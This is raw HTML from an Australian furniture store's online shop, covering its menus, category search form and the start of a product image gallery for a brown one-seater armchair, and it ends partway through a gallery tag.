class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-88799' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-2398' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-28184" class="single-product-page product-gallery-left product type-product post-28184 status-publish first instock product_cat-armchair product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20.jpg"><img width="600" height="597" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-600x597.jpg" class="wp-post-image" alt="" title="york_brown_1_seater_1_20.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20.jpg" data-large_image_width="1206" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-600x597.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-1024x1019.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-768x764.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20.jpg 1206w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20.jpg" class="wp-post-image" alt="" title="dav" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20.jpg" class="wp-post-image" alt="" title="dav" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20.jpg" class="wp-post-image" alt="" title="dav" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20.jpg" class="wp-post-image" alt="" title="dav" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20.jpg" class="wp-post-image" alt="" title="info-1s_20.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20.jpg"><img width="600" height="718" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-600x718.jpg" class="wp-post-image" alt="" title="ai-1s_20.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20.jpg" data-large_image_width="1003" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-600x718.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-251x300.jpg 251w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-856x1024.jpg 856w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-768x919.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20.jpg 1003w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="york_brown_1_seater_1_20.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" 